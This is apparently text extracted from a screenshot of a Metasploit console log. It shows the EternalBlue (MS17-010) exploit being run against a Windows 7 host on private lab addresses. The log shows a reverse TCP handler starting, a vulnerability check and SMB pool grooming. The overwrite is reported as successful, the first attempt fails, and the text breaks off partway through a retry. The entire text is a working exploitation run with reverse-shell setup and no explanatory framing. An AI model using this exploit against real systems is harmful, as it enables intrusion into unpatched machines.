 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.213.129:4444
[*] 192.168.138.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.138.136:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise
 7601 Service Pack 1 x64 (64-bit)
[!] 192.168.138.136:445   - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bi
t), XOR Key: 0×2B01AF15
[*] 192.168.138.136:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.138.136:445 - Connecting to target for exploitation.
[+] 192.168.138.136:445 - Connection established for exploitation.
[+] 192.168.138.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.138.136:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.138.136:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Wi
ndows 7 Enterp
[*] 192.168.138.136:445 - 0×00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  ri
se 7601 Servic
[*] 192.168.138.136:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e
Pack 1
[+] 192.168.138.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.138.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.138.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.138.136:445 - Starting non-paged pool grooming
[+] 192.168.138.136:445 - Sending SMBv2 buffers
[+] 192.168.138.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 b
uffer.
[*] 192.168.138.136:445 - Sending final SMBv2 buffers.
[*] 192.168.138.136:445 - Sending last fragment of exploit packet!
[*] 192.168.138.136:445 - Receiving response from exploit packet
[+] 192.168.138.136:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.138.136:445 - Sending egg to corrupted connection.
[*] 192.168.138.136:445 - Triggering free of corrupted buffer.
[-] 192.168.138.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.138.136:445 - Connecting to target for exploitation.
[+] 192.168.138.136:445 - Connection established for exploitation.
[+] 192.168.138.136:445 - Target OS selected valid for OS indicated by SMB reply
IDLab